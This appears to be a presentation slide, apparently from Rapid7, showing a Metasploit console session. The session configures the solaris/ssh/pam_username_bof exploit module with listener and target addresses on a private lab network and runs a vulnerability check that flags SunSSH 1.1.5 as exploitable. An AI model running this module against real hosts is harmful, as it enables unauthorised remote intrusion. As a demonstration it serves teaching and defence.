 Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.159.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 SunSSH 1.1.5 / Solaris 10u11 1/13 (x86) / VMware
msf6 exploit(solaris/ssh/pam_username_bof) > set RHOSTS 192.168.159.34
RHOSTS => 192.168.159.34
msf6 exploit(solaris/ssh/pam_username_bof) > check
[*] Using auxiliary/scanner/ssh/ssh_version as check
[+] 192.168.159.34:22 - SSH server version: SSH-2.0-Sun_SSH_1.1.5 ( service.version=1.1.5 servic
e.vendor=Sun service.product=SSH os.vendor=Sun os.family=Solaris os.product=Solaris os.cpe23=cpe:/o:
sun:solaris:- service.protocol=ssh fingerprint_db=ssh.banner )
[*] 192.168.159.34:22 - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.159.34:22 - The target appears to be vulnerable. SunSSH 1.1.5 / Solaris 10u11 1/13 (x86)
/ VMware is a compatible target.
msf6 exploit(solaris/ssh/pam_username_bof) >
33 RAPID7